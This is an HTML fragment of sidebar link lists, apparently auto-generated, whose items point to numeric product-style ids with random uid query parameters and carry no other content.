<li><a href="/?pes=1005001873826672&uid=m8vNWDLfyH">1005001873826672</a></li>
<li><a href="/?pes=32981865474&uid=yqlUrW7MxH">32981865474</a></li>
<li><a href="/?pes=4000574664313&uid=Tm4d2R0mqk">4000574664313</a></li>
<li><a href="/?pes=4001116233847&uid=Df1wnjg3fO">4001116233847</a></li>
<li><a href="/?pes=1005001902390370&uid=SK0BtHuGrB">1005001902390370</a></li>
<li><a href="/?pes=4000862451552&uid=nFVKokHVvl">4000862451552</a></li>
<li><a href="/?pes=4000985170452&uid=TDMXiwdQ7a">4000985170452</a></li>
<li><a href="/?pes=1005002510957317&uid=1lgnbxiKnn">1005002510957317</a></li>
<li><a href="/?pes=1005002283699393&uid=kk8mTM1mWD">1005002283699393</a></li>
<li><a href="/?pes=4001283969439&uid=9hyTB6ss23">4001283969439</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001211248497&uid=OJxy8BFknX">4001211248497</a></li>
<li><a href="/?pes=4001027479277&uid=SnxnaXiwAj">4001027479277</a></li>
<li><a href="/?pes=1005001351998210&uid=T8YcGtzTIG">1005001351998210</a></li>
<li><a href="/?pes=1005001596277509&uid=zQ9Hsto8Yl">1005001596277509</a></li>
<li><a href="/?pes=33012018816&uid=Nu1tQA4phw">33012018816</a></li>
<li><a href="/?pes=4000785250885&uid=E4BEw8mRPf">4000785250885</a></li>
<li><a href="/?pes=4001253639385&uid=jS4mYMFVfQ">4001253639385</a></li>
<li><a href="/?pes=1005001367831692&uid=AqFcGnVwnH">1005001367831692</a></li>
<li><a href="/?pes=1005001613306998&uid=Fv0BOOUkUN">1005001613306998</a></li>
<li><a href="/?pes=32974767878&uid=UUnVONnCJf">32974767878</a></li>
<li><a href="/?pes=1005001807263361&uid=7WUZAG7ifM">1005001807263361</a></li>
<li><a href="/?pes=1005001670753619&uid=4PW0kXEods">1005001670753619</a></li>
<li><a href="/?pes=1005001393447814&uid=fIydcTgk7X">1005001393447814</a></li>
<li><a href="/?pes=32756003869&uid=iAOZOrinIJ">32756003869</a></li>
<li><a href="/?pes=4001048065627&uid=tRoXyxa5pN">4001048065627</a></li>
<li><a href="/?pes=4001224307555&uid=7tzyPbQTGG">4001224307555</a></li>
<li><a href="/?pes=4000220742024&uid=TeIcfnfGFF">4000220742024</a></li>
<li><a href="/?pes=4000490863194&uid=GiBXhxbCjK">4000490863194</a></li>
<li><a href="/?pes=33003082058&uid=7k2NGMGZaj">33003082058</a></li>
<li><a href="/?pes=4000464959703&uid=ClbVgqoTYX">4000464959703</a></li>
<li><a href="/?pes=1005002558108381&uid=GZ8hCwWqBV">1005002558108381</a></li>
<li><a href="/?pes=1005002559567620&uid=bmJBQBAzkb">1005002559567620</a></li>
<li><a href="/?pes=4001225264352&uid=n3920qxJMq">4001225264352</a></li>
<li><a href="/?pes=32854155755&uid=Ar7rls00JL">32854155755</a></li>
<li><a href="/?pes=4000654257402&uid=S79nXHsmN2">4000654257402</a></li>
<li><a href="/?pes=4001086677058&uid=Bf9LSoJSzK">4001086677058</a></li>
<li><a href="/?pes=32819791362&uid=pibZlvmoXC">32819791362</a></li>
<li><a href="/?pes=4000385176000&uid=l0qliCtXBo">4000385176000</a></li>
<li><a href="/?pes=32570575206&uid=tD5XZLpujT">32570575206</a></li>
<li><a href="/?pes=32896877433&uid=eg42OtEL8u">32896877433</a></li>
<li><a href="/?pes=1005001948108536&uid=TLHnTZmeXv">1005001948108536</a></li>
<li><a href="/?pes=1005001398209450&uid=dRTdNOr9yR">1005001398209450</a></li>
<li><a href="/?pes=32816136441&uid=0dmwSBgaHy">32816136441</a></li>
<li><a href="/?pes=32843840441&uid=bZc9kFKFxt">32843840441</a></li>
<li><a href="/?pes=32868131782&uid=SQth4ou8qU">32868131782</a></li>
<li><a href="/?pes=1005001633887579&uid=NSUvswMku8">1005001633887579</a></li>
<li><a href="/?pes=1005002466035336&uid=ikP1nhZw5b">1005002466035336</a></li>
<li><a href="/?pes=4000034904290&uid=FCkuySmlhn">4000034904290</a></li>
<li><a href="/?pes=1005001903206090&uid=vQyaYkLt4L">1005001903206090</a></li>
<li><a href="/?pes=4000043297688&uid=RDF1Jn966m">4000043297688</a></li>
<li><a href="/?pes=1005001838435959&uid=kjM3GxY581">1005001838435959</a></li>
<li><a href="/?pes=4000640449560&uid=IPpSxFQnid">4000640449560</a></li>
<li><a href="/?pes=32813950075&uid=eb5Ft6PXNR">32813950075</a></li>
<li><a href="/?pes=33030637142&uid=9wUOLu8rlu">33030637142</a></li>
<li><a href="/?pes=4000620208043&uid=jGkjmIB2o8">4000620208043</a></li>
<li><a href="/?pes=33005710373&uid=4f02lpQEN5">33005710373</a></li>
<li><a href="/?pes=1005001466507479&uid=DwZoiKsxJk">1005001466507479</a></li>
<li><a href="/?pes=1005002517034830&uid=DNuLR6Uylb">1005002517034830</a></li>
<li><a href="/?pes=33045843142&uid=CW4vMz02p2">33045843142</a></li>
<li><a href="/?pes=4001089381950&uid=7GXNbjcrSh">4001089381950</a></li>
<li><a href="/?pes=4000883790391&uid=WOSBkGyjHB">4000883790391</a></li>
<li><a href="/?pes=1005002382558803&uid=qYeUCoiRuk">1005002382558803</a></li>
<li><a href="/?pes=4001215144701&uid=Bvbu0sIQDc">4001215144701</a></li>
<li><a href="/?pes=4000602692340&uid=4lCGoMoiX6">4000602692340</a></li>
<li><a href="/?pes=1005001865531638&uid=uchODTsQ5R">1005001865531638</a></li>
<li><a href="/?pes=32857898765&uid=aYRbz8pwkc">32857898765</a></li>
<li><a href="/?pes=1005002112437374&uid=mSx9HkDsau">1005002112437374</a></li>
<li><a href="/?pes=33059560258&uid=ld9TcfUxh6">33059560258</a></li>
<li><a href="/?pes=33002533607&uid=tM1YUF0TSm">33002533607</a></li>
<li><a href="/?pes=1005002157908024&uid=lADCUgQw0M">1005002157908024</a></li>
<li><a href="/?pes=4000930365959&uid=BqD15ASNB2">4000930365959</a></li>
<li><a href="/?pes=32827103383&uid=JyMa88KHyX">32827103383</a></li>
<li><a href="/?pes=32944035743&uid=GA6kJulYL6">32944035743</a></li>
<li><a href="/?pes=32814130639&uid=BM611J0BCf">32814130639</a></li>
<li><a href="/?pes=4000274974833&uid=gQRMjcgMqb">4000274974833</a></li>
<li><a href="/?pes=1005002654630721&uid=jNuhvafVig">1005002654630721</a></li>
<li><a href="/?pes=1005001913861665&uid=HtMJtL755L">1005001913861665</a></li>
<li><a href="/?pes=1005002115775692&uid=XErOInjFPc">1005002115775692</a></li>
<li><a href="/?pes=4000012710205&uid=vBrjoxWOW7">4000012710205</a></li>
<li><a href="/?pes=4001185780964&uid=561TAUhhcr">4001185780964</a></li>
<li><a href="/?pes=32908309278&uid=5ZckXA0re5">32908309278</a></li>
<li><a href="/?pes=1005001591959641&uid=1UU0cAv0jw">1005001591959641</a></li>
<li><a href="/?pes=32955293475&uid=v9q2a5jTO0">32955293475</a></li>
<li><a href="/?pes=32874628613&uid=Ty0utN9R2d">32874628613</a></li>
<li><a href="/?pes=1005001740029685&uid=oUaxoFKVD5">1005001740029685</a></li>
<li><a href="/?pes=1005002617572916&uid=tucDzEXwFZ">1005002617572916</a></li>
<li><a href="/?pes=1005001992591835&uid=3wOMQ5aJiT">1005001992591835</a></li>
<li><a href="/?pes=33005473016&uid=wHTwE9Aj5q">33005473016</a></li>
<li><a href="/?pes=4000243396178&uid=DBSZWNqCEQ">4000243396178</a></li>
<li><a href="/?pes=1005001709070813&uid=N0kgIIFxze">1005001709070813</a></li>
<li><a href="/?pes=1005002034315503&uid=WCWpDgqcM7">1005002034315503</a></li>
<li><a href="/?pes=4001220395902&uid=gvX6T3pXD3">4001220395902</a></li>
<li><a href="/?pes=1005002020098379&uid=Sf64tWwwgA">1005002020098379</a></li>
<li><a href="/?pes=32880955183&uid=0ZLyeVNENG">32880955183</a></li>
<li><a href="/?pes=32829098014&uid=1ahqIlNj5e">32829098014</a></li>
<li><a href="/?pes=1005001758758435&uid=3OTsGArehh">1005001758758435</a></li>
<li><a href="/?pes=1005002234965815&uid=nxUGtLhIbV">1005002234965815</a></li>
<li><a href="/?pes=32986763437&uid=9ig1UzWpKC">32986763437</a></li>
<li><a href="/?pes=1005002494147204&uid=ubY8OiFscv">1005002494147204</a></li>
<li><a href="/?pes=32987912693&uid=oe7Cegn4Ua">32987912693</a></li>
<li><a href="/?pes=32846441226&uid=ooa2lxpua5">32846441226</a></li>
<li><a href="/?pes=32858805885&uid=oFF7DKGtaJ">32858805885</a></li>
<li><a href="/?pes=4000713989750&uid=mxVfFLDmPT">4000713989750</a></li>
<li><a href="/?pes=32879168776&uid=8EsIry4yy9">32879168776</a></li>
<li><a href="/?pes=32897368126&uid=1cdxjyyFkW">32897368126</a></li>
<li><a href="/?pes=4000499216094&uid=0Y2YdXsEFV">4000499216094</a></li>
<li><a href="/?pes=1005002713111692&uid=2QfuIUVd08">1005002713111692</a></li>
<li><a href="/?pes=4000065274618&uid=GsPU5tT5R6">4000065274618</a></li>
<li><a href="/?pes=4001085384217&uid=I78XaMYlg2">4001085384217</a></li>
<li><a href="/?pes=4001275817649&uid=ILiD2w0P1T">4001275817649</a></li>
<li><a href="/?pes=4001274171237&uid=b601N402rE">4001274171237</a></li>
<li><a href="/?pes=33056929524&uid=yyQpIEBDjV">33056929524</a></li>
<li><a href="/?pes=1005001616074490&uid=gsFOLVB5xN">1005001616074490</a></li>
<li><a href="/?pes=4000029056707&uid=bvzpfijpzR">4000029056707</a></li>
<li><a href="/?pes=1005001884109906&uid=norPLez64e">1005001884109906</a></li>
<li><a href="/?pes=1005002193802368&uid=kKHkdlXSh5">1005002193802368</a></li>
<li><a href="/?pes=1005001286124471&uid=PA0p2iD0jX">1005001286124471</a></li>
<li><a href="/?pes=1005001704833662&uid=nlPDRpNZM0">1005001704833662</a></li>
<li><a href="/?pes=1005001731297740&uid=g9nWMMu8pe">1005001731297740</a></li>
<li><a href="/?pes=33005699850&uid=69qwIMwXBq">33005699850</a></li>
<li><a href="/?pes=1005001519298606&uid=EfWjJyuhrG">1005001519298606</a></li>
<li><a href="/?pes=1005001567682281&uid=skbF8C51Ug">1005001567682281</a></li>
<li><a href="/?pes=1005001972385749&uid=tu5iB42dsj">1005001972385749</a></li>
<li><a href="/?pes=1005002488499462&uid=D4kncbR5Ha">1005002488499462</a></li>
<li><a href="/?pes=1005002004556257&uid=s0JVNgKEM7">1005002004556257</a></li>
<li><a href="/?pes=32886447628&uid=FCf2X4IVzh">32886447628</a></li>
<li><a href="/?pes=1005001632523206&uid=tZGhHKaqCL">1005001632523206</a></li>
<li><a href="/?pes=1005001644716735&uid=FH4I0d0xAL">1005001644716735</a></li>
<li><a href="/?pes=1005002246887641&uid=xpgDDG1ulI">1005002246887641</a></li>
<li><a href="/?pes=1005002245953133&uid=3ZUsi0T06n">1005002245953133</a></li>
<li><a href="/?pes=4001095259341&uid=Z1yKqw3E2L">4001095259341</a></li>
<li><a href="/?pes=1005001909346255&uid=RUKtNlXQMc">1005001909346255</a></li>
<li><a href="/?pes=1005002561932661&uid=Rg3ZnTB9vt">1005002561932661</a></li>
<li><a href="/?pes=4001084806793&uid=Pc2sou4zHC">4001084806793</a></li>
<li><a href="/?pes=4001276672729&uid=slAcWtrP0S">4001276672729</a></li>
<li><a href="/?pes=32771224438&uid=16P5PH04kK">32771224438</a></li>
<li><a href="/?pes=4000532944249&uid=c7OtBBEdrC">4000532944249</a></li>
<li><a href="/?pes=4001120058343&uid=wJHmyD2AHO">4001120058343</a></li>
<li><a href="/?pes=4000835112539&uid=9rCS3Ss9Cb">4000835112539</a></li>
<li><a href="/?pes=1005002070565452&uid=gzRyU2hVSl">1005002070565452</a></li>
<li><a href="/?pes=1005002439557685&uid=lH646QgxVy">1005002439557685</a></li>
<li><a href="/?pes=1005002073659056&uid=LgKoHyfuYC">1005002073659056</a></li>
<li><a href="/?pes=4000217339617&uid=1SoFW1owZN">4000217339617</a></li>
<li><a href="/?pes=32739451903&uid=Ia6oQlk7LB">32739451903</a></li>
<li><a href="/?pes=1005001957850485&uid=modK454M2Q">1005001957850485</a></li>
<li><a href="/?pes=33009119528&uid=2r0fQYbwyr">33009119528</a></li>
<li><a href="/?pes=1005001347125002&uid=oNPMAiQhKT">1005001347125002</a></li>
<li><a href="/?pes=4000467708666&uid=Mngq67HUyl">4000467708666</a></li>
<li><a href="/?pes=1005001891016415&uid=O907DbWfzZ">1005001891016415</a></li>
<li><a href="/?pes=1005001546411942&uid=SQrDAzQg9N">1005001546411942</a></li>
<li><a href="/?pes=1005001313959465&uid=cBwOPBZsDW">1005001313959465</a></li>
<li><a href="/?pes=4000100026276&uid=5PZsoeZ6t1">4000100026276</a></li>
<li><a href="/?pes=1005001376757246&uid=zAghSWYLhY">1005001376757246</a></li>
<li><a href="/?pes=4000603516990&uid=F6S4ee0FaL">4000603516990</a></li>
<li><a href="/?pes=32994627082&uid=vdaVr2f8jw">32994627082</a></li>
<li><a href="/?pes=1005001923432492&uid=lukOMIoOzW">1005001923432492</a></li>
<li><a href="/?pes=4000314424094&uid=ZVAHmd92Nd">4000314424094</a></li>
<li><a href="/?pes=1005001507043563&uid=HJngmKVbXj">1005001507043563</a></li>
<li><a href="/?pes=32824971119&uid=04f1vJN9lk">32824971119</a></li>
<li><a href="/?pes=4000874692576&uid=Vjk4FizhD5">4000874692576</a></li>
<li><a href="/?pes=4000392011727&uid=w4h9hoUbEL">4000392011727</a></li>
<li><a href="/?pes=4000460071825&uid=Q79wthXJa1">4000460071825</a></li>
<li><a href="/?pes=4001212757081&uid=08lVGAVDuV">4001212757081</a></li>
<li><a href="/?pes=32927718926&uid=20m3WevDHh">32927718926</a></li>
<li><a href="/?pes=32589050903&uid=o9DPGf5cTf">32589050903</a></li>
<li><a href="/?pes=32812535782&uid=au2FXpB921">32812535782</a></li>
<li><a href="/?pes=33060110203&uid=vfBROR1PAQ">33060110203</a></li>
<li><a href="/?pes=32977106542&uid=8KHk2zpopk">32977106542</a></li>
<li><a href="/?pes=4001061121345&uid=TjtEB2yMbr">4001061121345</a></li>
<li><a href="/?pes=4001150277691&uid=pREQfddIdF">4001150277691</a></li>
<li><a href="/?pes=1005002211747937&uid=WbYiYqkwnS">1005002211747937</a></li>
<li><a href="/?pes=4001286147862&uid=OxvQI2UaKQ">4001286147862</a></li>
<li><a href="/?pes=1005001281111138&uid=UT5NesMf9T">1005001281111138</a></li>
<li><a href="/?pes=4001041461809&uid=BQ5Bh0NWsL">4001041461809</a></li>
<li><a href="/?pes=32879605998&uid=JO0DmeSSXN">32879605998</a></li>
<li><a href="/?pes=32852590403&uid=DfCp6jWeIJ">32852590403</a></li>
<li><a href="/?pes=32751796444&uid=rt1D8etIgn">32751796444</a></li>
<li><a href="/?pes=1005002121300235&uid=UQmERLGyGA">1005002121300235</a></li>
<li><a href="/?pes=4000307151454&uid=1EhQqqaxna">4000307151454</a></li>
<li><a href="/?pes=4000293289542&uid=KsMzW7p0ia">4000293289542</a></li>
<li><a href="/?pes=1005002465829991&uid=2jkC6jdy0Z">1005002465829991</a></li>
<li><a href="/?pes=4001239808561&uid=Lv5plCSxMw">4001239808561</a></li>
<li><a href="/?pes=1005001580873168&uid=IrvWfL6C8n">1005001580873168</a></li>
<li><a href="/?pes=32911099371&uid=b7npBJOpx0">32911099371</a></li>
<li><a href="/?pes=4000790302183&uid=0FCsVWTtqC">4000790302183</a></li>
<li><a href="/?pes=4000192278631&uid=h3FMsjcSRV">4000192278631</a></li>
<li><a href="/?pes=1005001718767941&uid=IoCWZrHAtl">1005001718767941</a></li>
<li><a href="/?pes=1005001633033604&uid=FqDqL0gDmj">1005001633033604</a></li>
<li><a href="/?pes=33014772872&uid=iji8o8wdC5">33014772872</a></li>
<li><a href="/?pes=4000863776436&uid=CrxPAmIAhr">4000863776436</a></li>
<li><a href="/?pes=32848286047&uid=AfOSlvfNWy">32848286047</a></li>
<li><a href="/?pes=1005001635190967&uid=bcdCL6dSBz">1005001635190967</a></li>
<li><a href="/?pes=32954660527&uid=7ywYuERFtZ">32954660527</a></li>
<li><a href="/?pes=32240781442&uid=bCBlGf3ypj">32240781442</a></li>
<li><a href="/?pes=1005001593666461&uid=9vzVgQtUTV">1005001593666461</a></li>
<li><a href="/?pes=1005001901968498&uid=RVlWT9x3ik">1005001901968498</a></li>
<li><a href="/?pes=1005001800486836&uid=5QYIvSI9fb">1005001800486836</a></li>
<li><a href="/?pes=32815537829&uid=CI30OAQhnJ">32815537829</a></li>
<li><a href="/?pes=32908656931&uid=gvi4JPueEV">32908656931</a></li>
<li><a href="/?pes=4001149302613&uid=V3koBPavGQ">4001149302613</a></li>
<li><a href="/?pes=4001251906052&uid=FqPJpoSoHq">4001251906052</a></li>
<li><a href="/?pes=32880018553&uid=RhxdGs5TiY">32880018553</a></li>
<li><a href="/?pes=1005001817358600&uid=qhlOed457t">1005001817358600</a></li>
<li><a href="/?pes=4000311594066&uid=D0ZQVwJwWs">4000311594066</a></li>
<li><a href="/?pes=4000628920405&uid=OGtRDQmEEV">4000628920405</a></li>
<li><a href="/?pes=33047890634&uid=XBtgzfn6tf">33047890634</a></li>
<li><a href="/?pes=4000414357359&uid=VhvHOBce5Y">4000414357359</a></li>
<li><a href="/?pes=1005001482847300&uid=AFcMTFNlFT">1005001482847300</a></li>
<li><a href="/?pes=4001199164536&uid=OKDFeBadA8">4001199164536</a></li>
<li><a href="/?pes=32973606468&uid=Abvy5XcuFT">32973606468</a></li>
<li><a href="/?pes=1852967283&uid=VpRpkW2074">1852967283</a></li>
<li><a href="/?pes=1005002648005185&uid=O0jnfyehIi">1005002648005185</a></li>
<li><a href="/?pes=1005002287538703&uid=QwQxCPoy00">1005002287538703</a></li>
<li><a href="/?pes=1005002184790635&uid=BlAs8rcSjN">1005002184790635</a></li>
<li><a href="/?pes=1418276576&uid=PoWSTC9V54">1418276576</a></li>
<li><a href="/?pes=33028857984&uid=sz2JjKN0cG">33028857984</a></li>
<li><a href="/?pes=4000428802636&uid=N1CJ4WStAj">4000428802636</a></li>
<li><a href="/?pes=32949431141&uid=yKtYHQW1mw">32949431141</a></li>
<li><a href="/?pes=4000052691226&uid=9oERYAviEs">4000052691226</a></li>
<li><a href="/?pes=1005002396856693&uid=WAqC0CnazP">1005002396856693</a></li>
<li><a href="/?pes=33011617963&uid=NR9miOXibS">33011617963</a></li>
<li><a href="/?pes=32958673198&uid=sjt7X4Lcyk">32958673198</a></li>
<li><a href="/?pes=1005001754285747&uid=8MO0TqI8wT">1005001754285747</a></li>
<li><a href="/?pes=1005001993963713&uid=E0vloMXcT1">1005001993963713</a></li>
<li><a href="/?pes=1005001948862227&uid=4N4T2fmKAK">1005001948862227</a></li>
<li><a href="/?pes=32944434774&uid=gANMZLtxlM">32944434774</a></li>
<li><a href="/?pes=32991530023&uid=Fg3Y5FISeJ">32991530023</a></li>
<li><a href="/?pes=32918301860&uid=lKUAAI2r4K">32918301860</a></li>
<li><a href="/?pes=1005002402034134&uid=5yIXPGdh6U">1005002402034134</a></li>
<li><a href="/?pes=4000927648436&uid=bgWGJqe4x8">4000927648436</a></li>
<li><a href="/?pes=4001108447052&uid=9kkjWGKwA0">4001108447052</a></li>
<li><a href="/?pes=32745217280&uid=HPG0Lc4oYU">32745217280</a></li>
<li><a href="/?pes=32951592406&uid=aA6lgBbThO">32951592406</a></li>
<li><a href="/?pes=1005001452868351&uid=XVCKrlntEZ">1005001452868351</a></li>
<li><a href="/?pes=4000419773004&uid=zFL5oFgsi7">4000419773004</a></li>
<li><a href="/?pes=32944989954&uid=1JdTBeHWY4">32944989954</a></li>
<li><a href="/?pes=32966710808&uid=icUEWkg1FD">32966710808</a></li>
<li><a href="/?pes=32600468356&uid=XJB8hrtkph">32600468356</a></li>
<li><a href="/?pes=1005002388865422&uid=UucYmLqMQ9">1005002388865422</a></li>
<li><a href="/?pes=32810951537&uid=1P42qx3TVD">32810951537</a></li>
<li><a href="/?pes=32841200480&uid=c6AreEKeJy">32841200480</a></li>
<li><a href="/?pes=1005002361366277&uid=ub4pL2cMq8">1005002361366277</a></li>
<li><a href="/?pes=4000562185012&uid=YF5C60jqG9">4000562185012</a></li>
<li><a href="/?pes=4001198793138&uid=9lydMQmI2g">4001198793138</a></li>
<li><a href="/?pes=4000253450557&uid=5gyGNpCufQ">4000253450557</a></li>
<li><a href="/?pes=32837219925&uid=qjH42ZFSJ7">32837219925</a></li>
<li><a href="/?pes=33000193376&uid=homYuQxJjW">33000193376</a></li>
<li><a href="/?pes=1005001356601075&uid=6MspWzi8xY">1005001356601075</a></li>
<li><a href="/?pes=1005001612224641&uid=s9UssVsKrE">1005001612224641</a></li>
<li><a href="/?pes=1005002043024098&uid=nDFRFznuvv">1005002043024098</a></li>
<li><a href="/?pes=32956437656&uid=6ukkCtQgjq">32956437656</a></li>
<li><a href="/?pes=32865154655&uid=fvT8bhpGiK">32865154655</a></li>
<li><a href="/?pes=1005001634505393&uid=idXt5i0c2C">1005001634505393</a></li>
<li><a href="/?pes=1005001982904015&uid=kKZPjHmHMa">1005001982904015</a></li>
<li><a href="/?pes=32696931711&uid=uK7xZ5uqia">32696931711</a></li>
<li><a href="/?pes=4000843863289&uid=yHf716w5IN">4000843863289</a></li>
<li><a href="/?pes=1005001540882865&uid=BQOvDoEPnf">1005001540882865</a></li>
<li><a href="/?pes=1005001453558456&uid=3Cp78aD5ka">1005001453558456</a></li>
<li><a href="/?pes=33019721044&uid=jiryN7vOvQ">33019721044</a></li>
<li><a href="/?pes=32843137578&uid=SV4HQebeV1">32843137578</a></li>
<li><a href="/?pes=32945866852&uid=83QbqEYoVq">32945866852</a></li>
<li><a href="/?pes=32954739578&uid=gshQ2A4qyz">32954739578</a></li>
<li><a href="/?pes=33033764832&uid=YHqp705fHc">33033764832</a></li>
<li><a href="/?pes=4000589996040&uid=ulmN7LGdx4">4000589996040</a></li>
<li><a href="/?pes=32365489127&uid=3fsgoeQlWq">32365489127</a></li>
<li><a href="/?pes=32858479049&uid=a2Qz4ZEgln">32858479049</a></li>
<li><a href="/?pes=1005001921380007&uid=NOzNOEiBc0">1005001921380007</a></li>
<li><a href="/?pes=1005001644512535&uid=i6usEuIKFC">1005001644512535</a></li>
<li><a href="/?pes=32804535763&uid=RaFdAGkuog">32804535763</a></li>
<li><a href="/?pes=4000515109587&uid=nzaCm39sUd">4000515109587</a></li>
<li><a href="/?pes=4000299289117&uid=t2kGmUDXBm">4000299289117</a></li>
<li><a href="/?pes=32962841319&uid=xXfyg4IQAC">32962841319</a></li>
<li><a href="/?pes=32816487910&uid=RovUom9Jkm">32816487910</a></li>
<li><a href="/?pes=32851338363&uid=lxQCktFo0F">32851338363</a></li>
<li><a href="/?pes=4001290680319&uid=gip4MzsLsm">4001290680319</a></li>
<li><a href="/?pes=4000318953885&uid=0vvKIidsrr">4000318953885</a></li>
<li><a href="/?pes=33048722621&uid=RSERI37RWa">33048722621</a></li>
<li><a href="/?pes=32852135275&uid=petJBEYBXV">32852135275</a></li>
<li><a href="/?pes=4000147172150&uid=IVPetBtzhe">4000147172150</a></li>
<li><a href="/?pes=1005001334146413&uid=yG5xga3OcB">1005001334146413</a></li>
<li><a href="/?pes=1005001377059334&uid=nibSV8i36V">1005001377059334</a></li>
<li><a href="/?pes=1005002019743567&uid=Px588Goz2o">1005002019743567</a></li>
<li><a href="/?pes=4001056860876&uid=UamFiNwW3d">4001056860876</a></li>
<li><a href="/?pes=1005002077793363&uid=xym7VlV4SY">1005002077793363</a></li>
<li><a href="/?pes=1005001761733531&uid=evoKdq0NfS">1005001761733531</a></li>
<li><a href="/?pes=4001173550733&uid=uMk19OjHzx">4001173550733</a></li>
<li><a href="/?pes=1005001908818624&uid=t1gO5vBIhq">1005001908818624</a></li>
<li><a href="/?pes=1005001474506050&uid=aHUOsqKLB0">1005001474506050</a></li>
<li><a href="/?pes=1005002172372243&uid=d8fzDEWgJ4">1005002172372243</a></li>
<li><a href="/?pes=1005001592843083&uid=BfW2zKhV09">1005001592843083</a></li>
<li><a href="/?pes=32790891919&uid=E2bDLYIavf">32790891919</a></li>
<li><a href="/?pes=32979432735&uid=Ys9BcmW3Zt">32979432735</a></li>
<li><a href="/?pes=4001208398495&uid=WzEDwCsIVq">4001208398495</a></li>
<li><a href="/?pes=1005001557403160&uid=8fQY0pfDfb">1005001557403160</a></li>
<li><a href="/?pes=1005002347253065&uid=8eDTwwvu5t">1005002347253065</a></li>
<li><a href="/?pes=1005002182264374&uid=ltbeVhcuVi">1005002182264374</a></li>
<li><a href="/?pes=32799714490&uid=KURHhomxI6">32799714490</a></li>
<li><a href="/?pes=4000008782074&uid=DwU4eDN2Nj">4000008782074</a></li>
<li><a href="/?pes=1005001999176139&uid=OTt52ZnJY6">1005001999176139</a></li>
<li><a href="/?pes=4001028012607&uid=xOz3vK7nn4">4001028012607</a></li>
<li><a href="/?pes=4001281874962&uid=C3KSUJnwyN">4001281874962</a></li>
<li><a href="/?pes=1005001508160270&uid=Y6A4qAJym7">1005001508160270</a></li>
<li><a href="/?pes=4001096476844&uid=9aAQAX0zDB">4001096476844</a></li>
<li><a href="/?pes=4000003648708&uid=IwvNvjM8bi">4000003648708</a></li>
<li><a href="/?pes=1005002086809997&uid=nuCGp2i80O">1005002086809997</a></li>
<li><a href="/?pes=33052964002&uid=ZyV2k7uavN">33052964002</a></li>
<li><a href="/?pes=4001094061393&uid=1XQqt3S35C">4001094061393</a></li>
<li><a href="/?pes=1005001603316787&uid=c1oWWk0QkW">1005001603316787</a></li>
<li><a href="/?pes=1005001612321848&uid=snGO5ZWF5y">1005001612321848</a></li>
<li><a href="/?pes=4000552907639&uid=L46kSzeX1p">4000552907639</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002125634805&uid=9oxi2IURtm">1005002125634805</a></li>
<li><a href="/?pes=33014674227&uid=ozZZomoR7z">33014674227</a></li>
<li><a href="/?pes=1005001830170662&uid=Om6mq2iNQy">1005001830170662</a></li>
<li><a href="/?pes=1005001856067231&uid=AXXtQ0gz0I">1005001856067231</a></li>
<li><a href="/?pes=32993321726&uid=ETx2tOtGmo">32993321726</a></li>
<li><a href="/?pes=1005001836370030&uid=L1pGqZRrOl">1005001836370030</a></li>
<li><a href="/?pes=1005002220718425&uid=7nsY2OTbC6">1005002220718425</a></li>
<li><a href="/?pes=1005001588839026&uid=dGHAcwaqxe">1005001588839026</a></li>
<li><a href="/?pes=4001286627444&uid=KQkFU2wZrU">4001286627444</a></li>
<li><a href="/?pes=1005001899736319&uid=ZxXiotd6je">1005001899736319</a></li>
<li><a href="/?pes=4000965490191&uid=bE3fWJOxm8">4000965490191</a></li>
<li><a href="/?pes=4001271499653&uid=hKqbmVUrJR">4001271499653</a></li>
<li><a href="/?pes=4000619253362&uid=qfSXiZ98yK">4000619253362</a></li>
<li><a href="/?pes=32835036929&uid=mnDzcjhAcV">32835036929</a></li>
<li><a href="/?pes=4000160088594&uid=qggvkF7ptj">4000160088594</a></li>
<li><a href="/?pes=32838219254&uid=gJ8gErAaOa">32838219254</a></li>
<li><a href="/?pes=1005002213280695&uid=GT9Q5xueBr">1005002213280695</a></li>
<li><a href="/?pes=4000755971950&uid=7jPJ6YbyVM">4000755971950</a></li>
<li><a href="/?pes=1005002002591471&uid=C1EiZY81Vy">1005002002591471</a></li>
<li><a href="/?pes=32933031840&uid=HsGIJ3nMOl">32933031840</a></li>
<li><a href="/?pes=4001284405508&uid=X7Mqhxp3hS">4001284405508</a></li>
<li><a href="/?pes=32831924791&uid=0BEyk9gHcu">32831924791</a></li>
<li><a href="/?pes=4000552378907&uid=mtbeWlsf32">4000552378907</a></li>
<li><a href="/?pes=32752643353&uid=6DoHBkDe7U">32752643353</a></li>
<li><a href="/?pes=32902127372&uid=IiuHBOI4cb">32902127372</a></li>
<li><a href="/?pes=4000861410670&uid=TOArqcoGJu">4000861410670</a></li>
<li><a href="/?pes=1005001439675191&uid=VCBklZ2Wd0">1005001439675191</a></li>
<li><a href="/?pes=4000938426619&uid=hkwPya5DH5">4000938426619</a></li>
<li><a href="/?pes=32930724631&uid=aQAKQWvqiY">32930724631</a></li>
<li><a href="/?pes=1005002134851813&uid=OlrfVzDqH1">1005002134851813</a></li>
<li><a href="/?pes=1005001854749713&uid=PtifaWfgKL">1005001854749713</a></li>
<li><a href="/?pes=1005001964869984&uid=It8AS95PTf">1005001964869984</a></li>
<li><a href="/?pes=4001175171540&uid=QPmG1e3gHi">4001175171540</a></li>
<li><a href="/?pes=1005001770273859&uid=LcKkAeqkhF">1005001770273859</a></li>
<li><a href="/?pes=4000049619221&uid=N77jIZrR1G">4000049619221</a></li>
<li><a href="/?pes=33029255093&uid=FA9juvdStv">33029255093</a></li>
<li><a href="/?pes=1005001494861803&uid=cmwdXG7Myy">1005001494861803</a></li>
<li><a href="/?pes=1005002143749603&uid=e8noyBvEA9">1005002143749603</a></li>
<li><a href="/?pes=1005002217874113&uid=8HVGRoFDMr">1005002217874113</a></li>
<li><a href="/?pes=1005001507045510&uid=XKa7yupjMZ">1005001507045510</a></li>
<li><a href="/?pes=4001219089466&uid=yc5IWRr9Cc">4001219089466</a></li>
<li><a href="/?pes=4000976607767&uid=iCXLqediFG">4000976607767</a></li>
<li><a href="/?pes=10000351164386&uid=yiWETaPOs8">10000351164386</a></li>
<li><a href="/?pes=33028340876&uid=qqOoQbmLBK">33028340876</a></li>
<li><a href="/?pes=4001187179411&uid=diNNBR2fX5">4001187179411</a></li>
<li><a href="/?pes=1005002704397612&uid=6GpFiefwnN">1005002704397612</a></li>
<li><a href="/?pes=32811166241&uid=pbspt8QCnf">32811166241</a></li>
<li><a href="/?pes=33028296573&uid=ACNxiM673A">33028296573</a></li>
